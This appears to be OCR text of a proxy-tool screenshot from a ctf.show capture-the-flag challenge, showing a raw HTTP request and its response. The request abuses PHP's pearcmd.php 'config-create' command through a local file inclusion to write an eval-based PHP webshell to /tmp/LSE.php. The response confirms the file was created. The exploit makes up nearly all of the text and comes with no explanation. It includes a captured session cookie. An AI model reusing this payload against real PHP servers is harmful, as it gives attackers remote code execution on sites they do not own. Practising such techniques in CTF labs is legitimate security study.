 美化 Raw Hex \n
1 POST /?+config-create+/<?=eval($_POST[1]);phpinfo();?>+/tmp/LSE.php HTTP/1.1
2 Host: b0219339-557c-4f75-b7fa-675684f5429f.challenge.ctf.show
3 Cookie: cf_clearance=
mCI7P9nV4woV6pYac0sD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iSO_uhRX4W_bt.2.4Stx
MxX0eY22kiNPndKEjMBykGnbzkbMF0rSfLfZ7HvdtyNtxjFw
4 Content-Length: 41
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Upgrade-Insecure-Requests: 1
11 Origin: https://b0219339-557c-4f75-b7fa-675684f5429f.challenge.ctf.show
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-site
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Dest: document
18 Referer: https://ctf.show/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Sec-Fetch-User: ?1
22 Priority: u=0, i
23 Connection: close
24
25 1=localhost/usr/local/lib/php/pearcmd.php
美化 Raw Hex 页面渲染 OneScan MarkInfo \n
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover new Channels
auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address
http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory
bin_dir //pear PEAR documentation directory doc_dir //pear/docs PHP extension directory
ext_dir //pear/ext PEAR directory php_dir //pear/php PEAR Installer cache directory cache_dir
//pear/cache PEAR configuration file cfg_dir //pear/cfg directory PEAR data directory data_dir
//pear/data PEAR Installer download download_dir //pear/download directory Systems
manpage files man_dir //pear/man directory PEAR metadata directory metadata_dir PHP
CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's
./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp
directory temp_dir //pear/temp PEAR test directory test_dir //pear/tests PEAR www files
directory www_dir //pear/www Cache TimeToLive cache_ttl Preferred Package State
preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password
maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir
Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username
maintainers) User Configuration File Filename /tmp/LSE.php System Configuration File
Filename #no#system#config# Successfully created default configuration file "/tmp/LSE.php"